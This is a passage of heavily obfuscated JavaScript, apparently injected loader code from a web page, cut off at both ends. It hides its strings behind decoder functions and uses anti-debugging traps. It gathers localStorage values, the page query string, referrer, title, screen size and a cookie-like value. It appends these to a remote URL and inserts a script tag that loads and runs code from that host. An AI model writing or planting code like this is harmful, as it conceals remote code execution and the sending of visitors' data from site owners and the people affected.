_0x1a060d=_0x4b4df9[_0x34c7ab]||_0x182119;continue;case'3':_0x182119[_0x2e4174(0xd2,0x186,0x60,0x143,0x34)+_0x2e4174(0x1ca,0x11b,0x264,0xf1,0x121)]=_0x2e4ecd[_0xaf1170(0x3d2,0x305,0x356,0x3d7,0x39b)](_0xd17e2d);continue;case'4':var _0x182119=_0x1a9a88[_0x2e4174(0x21a,0x1ac,0x254,0x286,0x274)+_0x1bc839(0x425,0x385,0x47e,0x3b3,0x458)+'r'][_0x3d553d(0x20,0x106,0x1af,0x16e,0x1cd)+_0x1bc839(0x3f4,0x35a,0x439,0x3d5,0x3be)][_0x1bc839(0x4fd,0x554,0x54c,0x56b,0x5ca)](_0x370b2c);continue;case'5':var _0x34c7ab=_0x4c21cb[_0x2adc20];continue;}break;}}else localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return 